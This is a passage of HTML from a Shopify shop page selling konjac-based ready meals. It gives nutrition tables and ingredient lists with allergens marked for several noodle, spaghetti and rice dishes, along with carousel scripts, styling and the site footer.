            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142302889__16445679372de30d57-fa-angle-left"></i>
          <h2>Panang Curry Noodles 250g</h2>
          <i class="fa fa-angle-right template--15677142302889__16445679372de30d57-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  179/42
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  9
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.8
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142302889__16445679372de30d57-fa-angle-left"></i>
          <h2>Spaghetti Arrabbiata 250g</h2>
          <i class="fa fa-angle-right template--15677142302889__16445679372de30d57-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
  </div>
</div>

<style>
  .c_ntr-table-1{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_ntr-table-1 h2{
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_ntr-table-1 i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
  .c_ntr-table-11{

  }
</style>

<script>
  $('.c_ntr-table-11').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    dots: false,
    nextArrow: '.template--15677142302889__16445679372de30d57-fa-angle-right',
    prevArrow: '.template--15677142302889__16445679372de30d57-fa-angle-left',
  });

    var table = $(".c_ntr-table-main").detach();
    $(".c_ntr-table-detach").html(table);
</script>








</div><div id="shopify-section-template--15677142302889__1644568074ed5f8c0e" class="shopify-section"><div class="c_p-tsl-container">
  <div class="c_p-tsl-main">
    <div class="c_p-tsl">
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac noodles 60% [Purified Water, Tapioca Starch, Konjac Flour, Carob Bean Gum, Beta Carotene Pigment), Water, Tofu (<b>Soya</b>, Acidity Regulator (Citric Acid)], Onion, Chinese Radish, Tamarind Paste, <b>Peanut</b> meal, Sugar, <b>Soybean</b> oil, Garlic powder, Garlic Chives, Corn Starch, Low Sodium Salt, Red Chilli Powder, Natural Colour (Paprika Oleoresin, Caramel)</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142302889__1644568074ed5f8c0e-fa-angle-left"></i>
            <h2>Pad Thai Noodles 250g</h2>
            <i class="fa fa-angle-right template--15677142302889__1644568074ed5f8c0e-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac spaghetti 60% [Purified Water, Tapioca Starch, Konjac Flour, Carob Bean, Beta Carotene Pigment], Water, Tomato, Tomato paste, Bell Peppers (Green & Red), Onion, Vinegar, Green Olives, Sugar, Sunflower oil, Corn starch, Dry Herbs, Garlic Powder, Low sodium salt, White Pepper Powder, Stabilizer (Xanthan Gum).</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142302889__1644568074ed5f8c0e-fa-angle-left"></i>
            <h2>Spaghetti Mediterranea 250g</h2>
            <i class="fa fa-angle-right template--15677142302889__1644568074ed5f8c0e-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Konjac Rice 38% [Water, Tapioca Starch, Konjac Flour, Vegetable Gum (Carob bean gum)], Tomatoes, Onions, Rice Bran Oil, Yellow Lentils (1.5%), Ginger, Chickpeas, Red Lentils, Himalayan Salt, Garlic, Coriander Leaves, Spices (Cumin Seeds, Asafoetida)</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142302889__1644568074ed5f8c0e-fa-angle-left"></i>
            <h2>Tarka Dal Rice 250g</h2>
            <i class="fa fa-angle-right template--15677142302889__1644568074ed5f8c0e-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac noodles 60% [Water, Tapioca Starch, Konjac Flour, Vegetable Gum (Carob Bean Gum), Beta Carotene Pigment], Water, Coconut milk, Tofu [<b>Soya</b>, Acidity Regulator (Citric Acid)] <b>Peanuts</b>, Cane Sugar, Rice Bran Oil, Red Chillies, Tapioca Starch, Bamboo Shoot, Shallots, Himalayan Salt, Galangal Root, Kaffir Lime Leaf Powder, Garlic, Lemongrass, Natural Colour (Paprika Oleoresin), Coriander Leaves, Spices (Cumin, Coriander, Nutmeg), Dehydrated Kaffir Lime leaves.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142302889__1644568074ed5f8c0e-fa-angle-left"></i>
            <h2>Panang Curry Noodles 250g</h2>
            <i class="fa fa-angle-right template--15677142302889__1644568074ed5f8c0e-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac spaghetti 60% [Purified Water, Tapioca Starch, Konjac Flour, Carob Bean Gum, Beta Carotene Pigment], Water, Tomato, Tomato paste, Onions, Sugar, Corn Starch, Garlic Chives, Spices, Green Chillies, Low Sodium Salt, Sunflower Oil, Dry Herbs, Acidity Regulator (Citric Acid), Natural Colour (Paprika Oleoresin)</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142302889__1644568074ed5f8c0e-fa-angle-left"></i>
            <h2>Spaghetti Arrabbiata 250g</h2>
            <i class="fa fa-angle-right template--15677142302889__1644568074ed5f8c0e-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div>




<style>
  .c_p-tsl-container{
    max-width: 400px;
    margin: 0px auto;
    padding: 20px 0px;
  }
  .c_p-tsl-main{

  }
  .c_p-tsl{

  }
  .c_p-tsl-a{

  }
  .c_p-tsl-text{
    text-align: center;
  }
  .c_p-tsl-text p{
    margin: 0px;
    font-size: 17px;
    color: black;
    line-height: normal;
  }
  .c_p-tsl-heading{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_p-tsl-heading h2{
    color: #333333;
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_p-tsl-heading i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
</style>

<script>
  $('.c_p-tsl').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    adaptiveHeight: true,
    dots: false,
    nextArrow: '.template--15677142302889__1644568074ed5f8c0e-fa-angle-right',
    prevArrow: '.template--15677142302889__1644568074ed5f8c0e-fa-angle-left',
  });

  var text_slider = $(".c_p-tsl-container").detach();
  $(".c_bnft-detach").html(text_slider);
</script>








</div>
          </main>
        </div>
        <!-- /#page-wrap-content -->

        <div id="shopify-section-footer" class="shopify-section"><footer id="page-footer" class="page-footer" data-section-type="footer" data-cc-animate>
  <div class="container">
    <div class="back-to-top-row align-centre">
      <a class="hash-link" href="#page-wrap-content"
        ><span class="beside-svg">Back to the top</span> <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg></a>
    </div>

    <div class="row section padless-top signup-row">
      <div class="extra-column half column">
        
          
            <div class="rte lightly-spaced-row"><p><strong>Join our Newsletter</strong> </p></div>
          
          <div class="mailing-list">
  <form method="post" action="/contact#footer_signup_form" id="footer_signup_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <div class="input-row inline-input-button">
        <input type="email" placeholder="Email address" aria-label="Email address" class="required" value="" name="contact[email]" required />
        <input type="submit" value="Subscribe" />
      </div>
      
    
  </form>
</div>

        
      </div>

      <div class="social-column align-right-desktop half column">
        

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


      </div>
    </div>

    
      <div class="footer-columns row section padless-top">
        
          <div class="logo-column column">
            <div class="footer-logo-container">
              
                <a href="/"><img src="//eatwater.co.uk/cdn/shop/files/eat-water-logo_ccedc483-4a1d-406d-ace6-defb98d1fa05_500x.png?v=1635246550" alt="Eat water blue and white sign" /></a>
              
            </div>
          </div>
        

        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/faqs-1" title="">FAQs</a></li>
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/terms-and-conditions" title="">Terms and Conditions</a></li>
              
                <li><a href="/pages/privacy-policy" title="">Privacy Policy</a></li>
              
                <li><a href="/pages/return-policy" title="">Returns Policy</a></li>
              
                <li><a href="/pages/cookie-policy" title="">Cookie Policy </a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Secondary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/about-us" title="">About Us</a></li>
              
                <li><a href="/pages/bloggers-program" title="">Bloggers Program</a></li>
              
                <li><a href="/pages/distributor-enquiries" title="">Distributor Enquiries</a></li>
              
                <li><a href="/pages/affiliate-programme" title="">Affiliate Programme</a></li>
              
                <li><a href="/blogs/stores" title="">International Customers</a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Tertiary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/blogs/blog" title="">Slim Blog</a></li>
              
                <li><a href="/pages/slim-stories" title="">Slim Stories</a></li>
              
                <li><a href="/blogs/ambassador" title="">Ambassadors</a></li>
              
                <li><a href="/pages/community" title="">Community</a></li>
              
                <li><a href="/blogs/news" title="">News</a></li>
              
            </ul>
          </div>
        
      </div>

    

    <div class="footer-lower inline-row spaced">
      <div class="inline-item left localization localization--footer">
        <form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals" /></form>
      </div>
    </div>
    <div class="footer-lower inline-row spaced">
      <div class="inline-item right last payment-methods">
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        
          <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" 